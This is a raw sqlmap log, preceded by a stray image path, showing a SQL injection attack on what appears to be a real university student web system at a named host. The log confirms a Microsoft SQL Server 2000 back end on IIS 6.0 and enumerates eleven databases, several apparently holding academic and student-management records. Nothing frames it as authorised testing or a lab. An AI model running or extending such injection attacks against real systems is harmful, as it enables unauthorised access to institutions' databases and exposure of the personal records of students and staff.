 [22:24:21] [INFO] confirming Microsoft SQL Server
sqlmap got a 302 redirect to 'http://stu.gxufe.cn:80/Xsweb/_help/Sorry.aspx'. Do
you want to follow? [Y/n] n
[22:24:23] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
[22:24:23] [INFO] fetching database names
available databases [11]:
[*] edu
[*] gxufe_jwgl1db
[*] gxufe_jwgl1vcdb
[*] gxufe_xsglvcdb
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[*] test_xsgldb